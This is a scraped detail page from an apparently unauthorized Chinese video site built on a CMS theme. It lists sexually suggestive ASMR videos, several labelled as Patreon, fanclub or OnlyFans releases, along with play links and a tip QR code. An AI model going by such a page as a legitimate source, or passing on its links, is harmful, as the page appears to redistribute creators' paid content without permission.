

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://www.mmnn.bid/index.php/vod/detail/id/5703.html
body_size: 11054
content:
<!DOCTYPE html>
<html>
<head>
	<meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
    <meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
<title>CherryCrush 23.4月patreon ASMR福利甜儿详情介绍-CherryCrush 23.4月patreon ASMR福利甜儿在线观看-CherryCrush 23.4月patreon ASMR福利甜儿迅雷下载 - mmnn视频在线aXMr视频</title>
<meta name="keywords" content="CherryCrush 23.4月patreon ASMR福利甜儿在线收看,CherryCrush 23.4月patreon ASMR福利甜儿迅雷下载" />
<meta name="description" content="CherryCrush 23.4月patreon ASMR福利甜儿剧情:" />   
	<meta name="renderer" content="webkit|ie-comp|ie-stand">
<meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=0">
<link rel="shortcut icon" href="/template/mytheme/statics/img/favicon.ico" type="image/x-icon" />					
<link rel="stylesheet" href="/template/mytheme/statics/css/mytheme-font.css?v=1.2" type="text/css" />
<link rel="stylesheet" href="/template/mytheme/statics/css/mytheme-ui.css?v=1.2" type="text/css" />
<link rel="stylesheet" href="/template/mytheme/statics/css/mytheme-site.css?v=1.2" type="text/css" />
<link rel="stylesheet" href="/template/mytheme/statics/css/mytheme-color.css?v=1.2" type="text/css" name="default" />
<link rel="stylesheet" href="/template/mytheme/statics/css/mytheme-color.css?v=1.2" type="text/css" name="skin" disabled/>
<link rel="stylesheet" href="/template/mytheme/statics/css/mytheme-color1.css?v=1.2" type="text/css" name="skin" disabled/>
<link rel="stylesheet" href="/template/mytheme/statics/css/mytheme-color2.css?v=1.2" type="text/css" name="skin" disabled/>
<link rel="stylesheet" href="/template/mytheme/statics/css/mytheme-color3.css?v=1.2" type="text/css" name="skin" disabled/>
<script> 
	var maccms={"path":"","mid":"1","url":"www.mntv8.top","wapurl":"www.mntv8.top","mob_status":"0"};
	var myui={"tpl":"/template/mytheme/","short":"","shortapi":"","bdapi":"http://bdimg.share.baidu.com/static/api/js/share.js","thunderurl":"//open.thunderurl.com/thunder-link.js","topfixed":"0"};
</script>
<script type="text/javascript" src="/template/mytheme/statics/js/jquery.min.js?v=3.3.1"></script>
<script type="text/javascript" src="/template/mytheme/statics/js/layer/layer.js?v3.1.1"></script>
<script type="text/javascript" src="/template/mytheme/statics/js/mytheme-site.js?v=1.2"></script>
<script type="text/javascript" src="/template/mytheme/statics/js/mytheme-ui.js?v=1.2"></script>
<script type="text/javascript" src="/template/mytheme/statics/js/mytheme-cms.js?v=1.2"></script>
<script type="text/javascript" src="/static/js/home.js"></script>
<style type="text/css">body{ font-family:"Microsoft YaHei", "微软雅黑", "STHeiti", "WenQuanYi Micro Hei", SimSun, sans-serif;}.myui-header__top{ position: relative; margin-bottom: 30px;} body.active .myui-header__top{ margin-bottom: 0;}[class*=col-],.myui-content__list li,.myui-vodlist__media.col li{ padding: 10px}.btn{ border-radius: 5px;}.myui-vodlist__thumb{ border-radius:5px; padding-top:150%; background: url(/template/mytheme/statics/img/load.png) no-repeat;}.myui-vodlist__thumb.square{ padding-top: 100%; background: url(/template/mytheme/statics/img/load_f.png) no-repeat;}.myui-vodlist__thumb.wide{ padding-top: 60%; background: url(/template/mytheme/statics/img/load_w.png) no-repeat;}.myui-vodlist__thumb.actor{ padding-top: 140%;}.flickity-prev-next-button.previous{ left: 10px;}.flickity-prev-next-button.next{ right: 10px;}.myui-sidebar{ padding: 0 0 0 20px;}.myui-panel{ margin-bottom: 20px; border-radius: 5px;}.myui-panel-mb{ margin-bottom: 20px;}.myui-player__item .fixed{ width: 500px;}.myui-vodlist__text li a,.myui-vodlist__media li{ padding: 10px 0;}.myui-screen__list{ padding: 10px 10px 0;}.myui-screen__list li{ margin-bottom: 10px; margin-right: 10px;}.myui-page{ padding: 0 10px;}.myui-extra{ right: 20px; bottom: 30px;}@media (min-width: 1200px){.container{ max-width: 1200px;}.container{ padding-left: 0px;  padding-right: 0px;}.container.min{ width: 1200px; padding: 0;}}@media (max-width: 767px){body,body.active{ padding-bottom: 50px;}[class*=col-],.myui-panel,.myui-content__list li{ padding: 5px}.flickity-prev-next-button.previous{ left: 5px;}.flickity-prev-next-button.next{ right: 5px;}.myui-vodlist__text li a,.myui-vodlist__media li{ padding: 10px 0;}.myui-screen__list{ padding: 10px 5px 0;}.myui-screen__list li{ margin-bottom: 5px; margin-right: 5px;}.myui-extra{ right: 20px; bottom: 80px;}.myui-page{ padding: 0 5px;}}.myui-topbg{ position: absolute; top: 0; left: 0; right: 0; width: 100%;  background-image: linear-gradient( 135deg, #583230 10%, #360940 100%);}</style>
<!--[if lt IE 9]>
<script src="https://cdn.ceshifile.org/html5shiv/r29/html5.min.js"></script>
<script src="https://cdn.ceshifile.org/respond.js/1.4.2/respond.min.js"></script>
<![endif]-->


</head>
<body>
	<div class="myui-topbg clearfix"></div>
	
	<header class="myui-header__top clearfix" id="header-top">
	<div class="container">	
		<div class="row">				
			<div class="myui-header__logo">			    	
				<a class="logo" href="/">
					<img class="img-responsive hidden-xs" src="/template/mytheme/statics/image/20210405/77725c43b.png"/>
					<img class="img-responsive visible-xs" src="/template/mytheme/statics/image/20210405/77725c43b.png"/>
				</a>					
			</div>
			<ul class="myui-header__menu nav-menu">
				<li class=" hidden-sm hidden-xs"><a href="/">首页</a></li>
								<li class=" hidden-sm hidden-xs"><a href="/index.php/vod/type/id/20.html">国内主播</a></li>
								<li class=" active hidden-sm hidden-xs"><a href="/index.php/vod/type/id/21.html">国外主播</a></li>
								<li class=" hidden-sm hidden-xs"><a href="/index.php/vod/type/id/22.html">主播福利</a></li>
							</ul>
			<ul class="myui-header__user">	
								<li class="hist dropdown-hover">
					<a href="javascript:;" title="播放记录"> <i class="fa fa-clock-o"></i></a>
					<div class="dropdown-box fadeInDown">
						<div class="item clearfix">					
							<p class="text-muted">
								<a class="text-red pull-right" href="javascript:;" onclick="MyTheme.Cookie.Del('history','您确定要清除记录吗？');">[清空]</a>
								播放记录 
							</p>
							<div class="history-list clearfix">
								<script type="text/javascript">
									var history_get = MyTheme.Cookie.Get("history");
									if(history_get){
										var json=eval("("+history_get+")");
										for(i=0;i<json.length;i++){
											document.write("<p><a class='text-333' href='"+json[i].link+"' title='"+json[i].name+"'><span class='pull-right text-red'>"+json[i].part+"</span>"+json[i].name+"</a></p>");
										}
									} else {
										document.write("<p style='padding: 80px 0; text-align: center'>您还没有看过影片哦</p>");
									}
								</script>
							</div>
						</div>
					</div>	
				</li>
				<li><a href="/index.php/label/hot.html" title="热播榜单"><i class="fa fa-feed"></i></a></li><li><a href="#" title="下载应用"><i class="fa fa-android"></i></a></li>				<li>
					<a href="javascript:;" onclick="Myui.User.Login();"><i class="fa fa-user"></i></a>
				</li>
							</ul>
		</div>
	</div>
		<div class="myui-header__search">				
		<div class="container">
			<div class="row">
								<ul class="">
										<li class="search-ul dropdown-hover">
						<i class="fa fa-reorder"></i>
						<div class="dropdown-box bottom fadeInDown clearfix">
							<ul class="item nav-list clearfix">
								<li class="col-lg-5 col-md-5 col-sm-5 col-xs-3"><a class="btn btn-sm btn-block btn-default" href="/">首页</a></li>
																<li class="col-lg-5 col-md-5 col-sm-5 col-xs-3"><a class="btn btn-sm btn-block btn-default" href="/index.php/vod/type/id/20.html">国内主播</a></li>
																<li class="col-lg-5 col-md-5 col-sm-5 col-xs-3"><a class="btn btn-sm btn-block btn-warm" href="/index.php/vod/type/id/21.html">国外主播</a></li>
																<li class="col-lg-5 col-md-5 col-sm-5 col-xs-3"><a class="btn btn-sm btn-block btn-default" href="/index.php/vod/type/id/22.html">主播福利</a></li>
															</ul>
						</div>
					</li>
										<li class="search-box dropdown-hover" href="javascript:;">
						<form id="search" name="search" method="get" action="/index.php/vod/search.html" onSubmit="return qrsearch();">
							<input type="text" id="wd" name="wd" class="search_wd form-control" value="" placeholder="我想要的更多" autocomplete="off"/>
							<button class="submit search_submit" id="searchbutton" type="submit" name="submit"><i class="fa fa-search"></i></button>							
						</form>
												<div class="search-dropdown-hot dropdown-box bottom fadeInDown">
							<div class="item">
								<p class="text-muted">
									热门搜索
								</p>
																<p><a class="text-333" href="/index.php/vod/search/wd/%E8%B7%B3%E8%9B%8B%E9%98%85%E8%AF%BB.html" title=""><span class="badge badge-first">1</span> 跳蛋阅读</a></p>
																<p><a class="text-333" href="/index.php/vod/search/wd/%E5%A9%89%E5%84%BF%E5%88%AB%E9%97%B9.html" title=""><span class="badge badge-second">2</span> 婉儿别闹</a></p>
																<p><a class="text-333" href="/index.php/vod/search/wd/%E5%B0%8F%E5%B0%8F%E4%B8%80%E5%8F%AA%E7%8B%B8%E5%84%BF.html" title=""><span class="badge badge-third">3</span> 小小一只狸儿</a></p>
																<p><a class="text-333" href="/index.php/vod/search/wd/%E8%BD%A9%E5%AD%90%E5%B7%A82%E5%85%94.html" title=""><span class="badge">4</span> 轩子巨2兔</a></p>
																<p><a class="text-333" href="/index.php/vod/search/wd/%E6%B1%A1%E9%85%B1.html" title=""><span class="badge">5</span> 污酱</a></p>
																<p><a class="text-333" href="/index.php/vod/search/wd/%E9%87%91%E5%85%8B%E4%B8%9D.html" title=""><span class="badge">6</span> 金克丝</a></p>
															</div>
						</div>
											</li>
				</ul>
							</div>
		</div>						    
	</div>
</header>

	
    <div class="container">
		<div class="row">
			<!-- 详细信息-->
<div class="myui-panel clearfix" style="padding: 10px;">
	<div class="myui-content__thumb">									
		<a class="myui-vodlist__thumb picture" href="/index.php/vod/play/id/5703/sid/1/nid/1.html" title="CherryCrush 23.4月patreon ASMR福利甜儿">
			<img class="lazyload" src="/template/mytheme/statics/img/load.png" data-original="/upload/vod/20230419-1/0683c6e791a99cf3ab1dad5517d5abba.jpg"/>
			<span class="play hidden-xs"></span>
					</a>
	</div>
	<div class="myui-content__detail">

		<h1 class="title text-fff">CherryCrush 23.4月patreon ASMR福利甜儿</h1>	
		
		<!-- 评分 -->
		<div id="rating" class="score" data-mid="1" data-id="5703" data-score="2">
						<ul class="rating">
				<li title="很差" val="1"><i class="fa fa-star"></i></li>
				<li title="较差" val="2"><i class="fa fa-star"></i></li>
				<li title="还行" val="3"><i class="fa fa-star-o"></i></li>
				<li title="推荐" val="4"><i class="fa fa-star-o"></i></li>
				<li title="力荐" val="5"><i class="fa fa-star-o"></i></li>
			</ul>
			<span class="branch">3.0</span>
			<span class="text-muted" id="ratewords">
				较差			</span>
		</div>
		<p class="topline"></p>
		<p class="data">
			<span class="text-muted">分类：</span><a href="/index.php/vod/show/id/21.html">国外主播</a>
			<span class="split-line"></span>
			<span class="text-muted hidden-xs">地区：</span><a href="/index.php/vod/show/area/%E7%BE%8E%E5%9B%BD/id/21.html">美国</a>
			<span class="split-line"></span>
			<span class="text-muted hidden-xs">年份：</span><a href="/index.php/vod/show/id/21/year/2023.html">2023	</a>
		</p>
		<p class="data hidden-xs"><span class="text-muted">更新：</span><span class="text-red">2023-04-19 15:10:44</span></p>		
		<p class="data"><span class="text-muted">主演：</span><a href="/index.php/vod/search/actor/CherryCrush.html" target="_blank">CherryCrush</a>&nbsp;</p>
		<p class="data"><span class="text-muted">导演：</span>未知</p>												
		<p class="desc hidden-xs"><span class="text-muted">简介：</span>...<a class="text-link" href="#desc">详情 <i class="fa fa-angle-down"></i></a></p>
	</div>
	<div class="myui-content__operate clearfix">
		
				<a class="btn btn-warm" href="/index.php/vod/play/id/5703/sid/1/nid/1.html"><i class="fa fa-play"></i> 立即播放</a>
				<a class="btn btn-info" href="javascript:;" onclick="MyTheme.Layer.Img('打赏','/template/mytheme/statics/image/20210828/db66b2318.jpg','扫码支付任意金额')"><i class="fa fa-cny"></i> 打赏</a>					
				<a class="btn btn-danger" href="javascript:;" onclick="Myui.User.Login();"><i class="fa fa-star"></i> 收藏</a>
				<a class="btn btn-default dropdown-hover hidden-sm hidden-xs" href="javascript:;">
			<div class="dropdown-box top fadeInDown clearfix">
	<div class="item text-center">
		<p>扫一扫用手机观看</p>
				<div class="qrcode-box" style="background-color: #ffffff;">
			<img class="icon" src="/template/mytheme/statics/img/favicon.ico" width="25" height="25" />
			<span id="qrcode" data-link="0" data-dark="#000000" data-light="#ffffff"></span>
		</div>
			</div>
</div>

			<i class="fa fa-qrcode font14"></i> 手机观看
		</a>
			</div>
</div>

<script type="text/javascript"> Myui.Score();</script>
<!-- end 详细信息--><!-- 详细信息-->
		</div>
        <div class="row">
            <div class="col-md-wide-7 col-xs-1 padding-0">	
			
				<div class="myui-panel myui-panel-bg clearfix" id="desc">
	<div class="myui-panel-box clearfix">
		<div class="myui-panel_hd">
			<div class="myui-panel__head active bottom-line clearfix">
				<h3 class="title">
					剧情简介
				</h3>			
							</div>																		
		</div>
		<div class="myui-panel_bd">
			<div class="col-pd text-collapse content">
				<p class="myui-content__tag">关键词：<a href="/index.php/vod/search/tag/CherryCrush.html" target="_blank">CherryCrush</a>&nbsp;<a href="/index.php/vod/search/tag/23.4%E6%9C%88patreon.html" target="_blank">23.4月patreon</a>&nbsp;<a href="/index.php/vod/search/tag/ASMR%E7%A6%8F%E5%88%A9%E8%88%94%E8%80%B3.html" target="_blank">ASMR福利舔耳</a>&nbsp;<a href="/index.php/vod/search/tag/23.4.html" target="_blank">23.4</a>&nbsp;<a href="/index.php/vod/search/tag/patreon.html" target="_blank">patreon</a>&nbsp;<a href="/index.php/vod/search/tag/ASMR.html" target="_blank">ASMR</a>&nbsp;<a href="/index.php/vod/search/tag/%E7%A6%8F%E5%88%A9.html" target="_blank">福利</a>&nbsp;</p>				<span class="sketch content">暂无简介</span>
				<span class="data" style="display: none;">暂无简介</span>
				<a class="details" href="javascript:;">详情 <i class="fa fa-angle-down"></i></a>
			</div>			
		</div>			
	</div>						
</div>
<!-- 剧情简介-->
			
						<div class="myui-panel myui-panel-bg clearfix">
			<div class="myui-panel-box clearfix">
				<div class="myui-panel_hd">
					<div class="myui-panel__head active bottom-line clearfix">
						<a class="more sort-button pull-right" href="javascript:;"><i class="fa fa-sort-amount-asc"></i> 排序</a>						<h3 class="title">
							播放地址						</h3>
						<ul class="nav nav-tabs active">
								
							<li><a href="#playlist1" data-toggle="tab">优酷youku</a></li>
															
						</ul>
					</div>																		
				</div>
				<div class="tab-content myui-panel_bd">
						
					<div id="playlist1" class="tab-pane fade in clearfix">
												<ul class="myui-content__list sort-list clearfix" style="max-height: 300px; overflow: auto;">
		<li class="col-lg-8 col-md-7 col-sm-6 col-xs-4"><a class="btn btn-default" href="/index.php/vod/play/id/5703/sid/1/nid/1.html">(3).mp4</a></li>
    	<li class="col-lg-8 col-md-7 col-sm-6 col-xs-4"><a class="btn btn-default" href="/index.php/vod/play/id/5703/sid/1/nid/2.html">(2).mp4</a></li>
    	<li class="col-lg-8 col-md-7 col-sm-6 col-xs-4"><a class="btn btn-default" href="/index.php/vod/play/id/5703/sid/1/nid/3.html">(1).mp4</a></li>
    </ul>
					</div>															
									</div>
			</div>
		</div>	
				<script type="text/javascript">
			$(".tab-pane:first,.nav-tabs li:first").addClass("active");
		</script>
		
<!-- 播放地址-->

				<!-- 下载地址-->
				
				<div class="myui-panel myui-panel-bg clearfix">
	<div class="myui-panel-box clearfix">
		<div class="myui-panel_hd">
			<div class="myui-panel__head active bottom-line clearfix">
				<h3 class="title">
					猜你喜欢				</h3>		
				<ul class="nav nav-tabs active">	
					<li class="active"><a href="#type" data-toggle="tab">同类型</a></li>
					<li><a href="#actor" data-toggle="tab">同主演</a></li><li><a href="#year" data-toggle="tab">同年份</a></li>				</ul>
			</div>																		
		</div>
		<div class="tab-content myui-panel_bd">
			<ul id="type" class="myui-vodlist__bd tab-pane fade in active clearfix">
								<li class="col-lg-5 col-md-6 col-sm-4 col-xs-3">
					<div class="myui-vodlist__box">
	<a class="myui-vodlist__thumb" href="/index.php/vod/detail/id/12530.html" title="Uyi ASMR福利 性感新娘" style="background: url(/upload/vod/20250805-1/82903893c3b526e6365333e3caeb74e4.jpg);">
		<span class="play hidden-xs"></span>
		<span class="pic-tag pic-tag-top" style="background-color: #5bb7fe;">8.0分</span><span class="pic-text text-right"></span>	</a>									
	<div class="myui-vodlist__detail">
		<h4 class="title text-overflow"><a href="/index.php/vod/detail/id/12530.html" title="Uyi ASMR福利 性感新娘">Uyi ASMR福利 性感新娘</a></h4>
		<p class="text text-overflow text-muted hidden-xs">主演：Uyi</p>	</div>
</div>										
				</li>
								<li class="col-lg-5 col-md-6 col-sm-4 col-xs-3">
					<div class="myui-vodlist__box">
	<a class="myui-vodlist__thumb" href="/index.php/vod/detail/id/12529.html" title="Uyi ASMR福利 上山去湖里找仙女要药" style="background: url(/upload/vod/20250805-1/7787a11f5ad8060f2b7f3a00db3e39d7.jpg);">
		<span class="play hidden-xs"></span>
		<span class="pic-tag pic-tag-top" style="background-color: #5bb7fe;">8.0分</span><span class="pic-text text-right"></span>	</a>									
	<div class="myui-vodlist__detail">
		<h4 class="title text-overflow"><a href="/index.php/vod/detail/id/12529.html" title="Uyi ASMR福利 上山去湖里找仙女要药">Uyi ASMR福利 上山去湖里找仙女要药</a></h4>
		<p class="text text-overflow text-muted hidden-xs">主演：Uyi</p>	</div>
</div>										
				</li>
								<li class="col-lg-5 col-md-6 col-sm-4 col-xs-3">
					<div class="myui-vodlist__box">
	<a class="myui-vodlist__thumb" href="/index.php/vod/detail/id/12528.html" title="Uyi ASMR福利 精灵宝贝 香蕉" style="background: url(/upload/vod/20250805-1/2b16c250d17b934601a33bb15417e711.jpg);">
		<span class="play hidden-xs"></span>
		<span class="pic-tag pic-tag-top" style="background-color: #5bb7fe;">7.0分</span><span class="pic-text text-right"></span>	</a>									
	<div class="myui-vodlist__detail">
		<h4 class="title text-overflow"><a href="/index.php/vod/detail/id/12528.html" title="Uyi ASMR福利 精灵宝贝 香蕉">Uyi ASMR福利 精灵宝贝 香蕉</a></h4>
		<p class="text text-overflow text-muted hidden-xs">主演：Uyi</p>	</div>
</div>										
				</li>
								<li class="col-lg-5 col-md-6 col-sm-4 col-xs-3">
					<div class="myui-vodlist__box">
	<a class="myui-vodlist__thumb" href="/index.php/vod/detail/id/12527.html" title="Uyi ASMR福利 发烧的秘书" style="background: url(/upload/vod/20250805-1/ef532138341df19fad2e7f7954683b11.jpg);">
		<span class="play hidden-xs"></span>
		<span class="pic-tag pic-tag-top" style="background-color: #5bb7fe;">1.0分</span><span class="pic-text text-right"></span>	</a>									
	<div class="myui-vodlist__detail">
		<h4 class="title text-overflow"><a href="/index.php/vod/detail/id/12527.html" title="Uyi ASMR福利 发烧的秘书">Uyi ASMR福利 发烧的秘书</a></h4>
		<p class="text text-overflow text-muted hidden-xs">主演：Uyi</p>	</div>
</div>										
				</li>
								<li class="col-lg-5 col-md-6 col-sm-4 col-xs-3">
					<div class="myui-vodlist__box">
	<a class="myui-vodlist__thumb" href="/index.php/vod/detail/id/12524.html" title="網野 最新ASMR福利 舔耳 时长72分钟" style="background: url(/upload/vod/20250805-1/dd32c68fb1d37844511a701ad35063eb.jpg);">
		<span class="play hidden-xs"></span>
		<span class="pic-tag pic-tag-top" style="background-color: #5bb7fe;">10.0分</span><span class="pic-text text-right"></span>	</a>									
	<div class="myui-vodlist__detail">
		<h4 class="title text-overflow"><a href="/index.php/vod/detail/id/12524.html" title="網野 最新ASMR福利 舔耳 时长72分钟">網野 最新ASMR福利 舔耳 时长72分钟</a></h4>
		<p class="text text-overflow text-muted hidden-xs">主演：網野</p>	</div>
</div>										
				</li>
								<li class="col-lg-5 col-md-6 col-sm-4 col-xs-3">
					<div class="myui-vodlist__box">
	<a class="myui-vodlist__thumb" href="/index.php/vod/detail/id/12521.html" title="rizunya fanclub最新ASMR福利 道具摩擦+把玩" style="background: url(/upload/vod/20250805-1/6f558f9a1704092dbb42be9185fe3b47.jpg);">
		<span class="play hidden-xs"></span>
		<span class="pic-tag pic-tag-top" style="background-color: #5bb7fe;">1.0分</span><span class="pic-text text-right"></span>	</a>									
	<div class="myui-vodlist__detail">
		<h4 class="title text-overflow"><a href="/index.php/vod/detail/id/12521.html" title="rizunya fanclub最新ASMR福利 道具摩擦+把玩">rizunya fanclub最新ASMR福利 道具摩擦+把玩</a></h4>
		<p class="text text-overflow text-muted hidden-xs">主演：rizunya</p>	</div>
</div>										
				</li>
								<li class="col-lg-5 col-md-6 col-sm-4 col-xs-3">
					<div class="myui-vodlist__box">
	<a class="myui-vodlist__thumb" href="/index.php/vod/detail/id/12514.html" title="真琴 fanclub最新ASMR福利 道具+喘息" style="background: url(/upload/vod/20250804-1/59bf1c377335199873fc85ec6d0a9886.jpg);">
		<span class="play hidden-xs"></span>
		<span class="pic-tag pic-tag-top" style="background-color: #5bb7fe;">4.0分</span><span class="pic-text text-right"></span>	</a>									
	<div class="myui-vodlist__detail">
		<h4 class="title text-overflow"><a href="/index.php/vod/detail/id/12514.html" title="真琴 fanclub最新ASMR福利 道具+喘息">真琴 fanclub最新ASMR福利 道具+喘息</a></h4>
		<p class="text text-overflow text-muted hidden-xs">主演：真琴</p>	</div>
</div>										
				</li>
								<li class="col-lg-5 col-md-6 col-sm-4 col-xs-3">
					<div class="myui-vodlist__box">
	<a class="myui-vodlist__thumb" href="/index.php/vod/detail/id/12512.html" title="天使なの fanclub最新ASMR福利道具自嗨" style="background: url(/upload/vod/20250804-1/4a78d5081831757fc3f8ef1c23c0999f.jpg);">
		<span class="play hidden-xs"></span>
		<span class="pic-tag pic-tag-top" style="background-color: #5bb7fe;">10.0分</span><span class="pic-text text-right"></span>	</a>									
	<div class="myui-vodlist__detail">
		<h4 class="title text-overflow"><a href="/index.php/vod/detail/id/12512.html" title="天使なの fanclub最新ASMR福利道具自嗨">天使なの fanclub最新ASMR福利道具自嗨</a></h4>
		<p class="text text-overflow text-muted hidden-xs">主演：天使</p>	</div>
</div>										
				</li>
								<li class="col-lg-5 col-md-6 col-sm-4 col-xs-3 hidden-sm">
					<div class="myui-vodlist__box">
	<a class="myui-vodlist__thumb" href="/index.php/vod/detail/id/12499.html" title="HeatheredEffect onlyfans ASMR 3V" style="background: url(/upload/vod/20250801-1/b0e2ab34bd8dfe4d4eafcf0460c0aa87.jpg);">
		<span class="play hidden-xs"></span>
		<span class="pic-tag pic-tag-top" style="background-color: #5bb7fe;">9.0分</span><span class="pic-text text-right"></span>	</a>									
	<div class="myui-vodlist__detail">
		<h4 class="title text-overflow"><a href="/index.php/vod/detail/id/12499.html" title="HeatheredEffect onlyfans ASMR 3V">HeatheredEffect onlyfans ASMR 3V</a></h4>
		<p class="text text-overflow text-muted hidden-xs">主演：HeatheredEffect</p>	</div>
</div>										
				</li>
								<li class="col-lg-5 col-md-6 col-sm-4 col-xs-3 hidden-xs hidden-sm">
					<div class="myui-vodlist__box">
	<a class="myui-vodlist__thumb" href="/index.php/vod/detail/id/12498.html" title="DOOBOO ASMR福利" style="background: url(/upload/vod/20250801-1/87094ceeae43523993a411f0c7d27fc4.jpg);">
		<span class="play hidden-xs"></span>
		<span class="pic-tag pic-tag-top" style="background-color: #5bb7fe;">6.0分</span><span class="pic-text text-right"></span>	</a>									
	<div class="myui-vodlist__detail">
		<h4 class="title text-overflow"><a href="/index.php/vod/detail/id/12498.html" title="DOOBOO ASMR福利">DOOBOO ASMR福利</a></h4>
		<p class="text text-overflow text-muted hidden-xs">主演：DOOBOO</p>	</div>
</div>										
				</li>
							</ul>
						<ul id="actor" class="myui-vodlist__bd tab-pane fade in clearfix">
								<li class="col-lg-5 col-md-6 col-sm-4 col-xs-3">
					<div class="myui-vodlist__box">
	<a class="myui-vodlist__thumb" href="/index.php/vod/detail/id/8272.html" title="MyCherryCrush ASMR - 热甜儿朵" style="background: url(/upload/vod/20240517-1/402363e194c5f1a785d449e5a269fbb0.jpg);">
		<span class="play hidden-xs"></span>
		<span class="pic-tag pic-tag-top" style="background-color: #5bb7fe;">10.0分</span><span class="pic-text text-right"></span>	</a>									
	<div class="myui-vodlist__detail">
		<h4 class="title text-overflow"><a href="/index.php/vod/detail/id/8272.html" title="MyCherryCrush ASMR - 热甜儿朵">MyCherryCrush ASMR - 热甜儿朵</a></h4>
		<p class="text text-overflow text-muted hidden-xs">主演：CherryCrush</p>	</div>
</div>	
				</li>
								<li class="col-lg-5 col-md-6 col-sm-4 col-xs-3">
					<div class="myui-vodlist__box">
	<a class="myui-vodlist__thumb" href="/index.php/vod/detail/id/5703.html" title="CherryCrush 23.4月patreon ASMR福利甜儿" style="background: url(/upload/vod/20230419-1/0683c6e791a99cf3ab1dad5517d5abba.jpg);">
		<span class="play hidden-xs"></span>
		<span class="pic-tag pic-tag-top" style="background-color: #5bb7fe;">3.0分</span><span class="pic-text text-right"></span>	</a>									
	<div class="myui-vodlist__detail">
		<h4 class="title text-overflow"><a href="/index.php/vod/detail/id/5703.html" title="CherryCrush 23.4月patreon ASMR福利甜儿">CherryCrush 23.4月patreon ASMR福利甜儿</a></h4>
		<p class="text text-overflow text-muted hidden-xs">主演：CherryCrush</p>	</div>
</div>	
				</li>
								<li class="col-lg-5 col-md-6 col-sm-4 col-xs-3">
					<div class="myui-vodlist__box">
	<a class="myui-vodlist__thumb" href="/index.php/vod/detail/id/4223.html" title="MyCherryCrush ASMR - 2022年 6月1日的姐姐让你睡觉" style="background: url(/upload/vod/20220630-1/bb0ac42000d5832fff1df892f8ef3760.jpg);">
		<span class="play hidden-xs"></span>
		<span class="pic-tag pic-tag-top" style="background-color: #5bb7fe;">1.0分</span><span class="pic-text text-right"></span>	</a>									
	<div class="myui-vodlist__detail">
		<h4 class="title text-overflow"><a href="/index.php/vod/detail/id/4223.html" title="MyCherryCrush ASMR - 2022年 6月1日的姐姐让你睡觉">MyCherryCrush ASMR - 2022年 6月1日的姐姐让你睡觉</a></h4>
		<p class="text text-overflow text-muted hidden-xs">主演：CherryCrush</p>	</div>
</div>	
				</li>
							</ul>
						<ul id="year" class="myui-vodlist__bd tab-pane fade in clearfix">
								<li class="col-lg-5 col-md-6 col-sm-4 col-xs-3">
					<div class="myui-vodlist__box">
	<a class="myui-vodlist__thumb" href="/index.php/vod/detail/id/11285.html" title="Moona 早期asmr" style="background: url(/upload/vod/20250317-1/cee6b5e5e7adf7308d44f36efbc94bd8.jpg);">
		<span class="play hidden-xs"></span>
		<span class="pic-tag pic-tag-top" style="background-color: #5bb7fe;">4.0分</span><span class="pic-text text-right"></span>	</a>									
	<div class="myui-vodlist__detail">
		<h4 class="title text-overflow"><a href="/index.php/vod/detail/id/11285.html" title="Moona 早期asmr">Moona 早期asmr</a></h4>
		<p class="text text-overflow text-muted hidden-xs">主演：Moona</p>	</div>
</div>										
				</li>
								<li class="col-lg-5 col-md-6 col-sm-4 col-xs-3">
					<div class="myui-vodlist__box">
	<a class="myui-vodlist__thumb" href="/index.php/vod/detail/id/10223.html" title="俄罗斯 ASMR-镜头之吻" style="background: url(/upload/vod/20241114-1/4add14ba525a68c0ec701961433f003b.jpg);">
		<span class="play hidden-xs"></span>
		<span class="pic-tag pic-tag-top" style="background-color: #5bb7fe;">3.0分</span><span class="pic-text text-right"></span>	</a>									
	<div class="myui-vodlist__detail">
